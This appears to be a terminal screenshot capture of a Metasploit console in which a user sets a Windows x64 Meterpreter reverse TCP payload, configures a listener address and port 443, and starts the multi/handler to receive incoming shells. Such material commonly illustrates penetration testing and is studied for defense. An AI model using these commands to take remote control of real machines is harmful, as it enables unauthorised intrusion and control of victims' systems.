 /bin/bash 83x19
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.17.16-dev ]
+ -- --=[ 1813 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf > set lhost 10.0.0.5
lhost => 10.0.0.5
msf > set lport 443
lport => 443
msf > use exploit/multi/handler
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443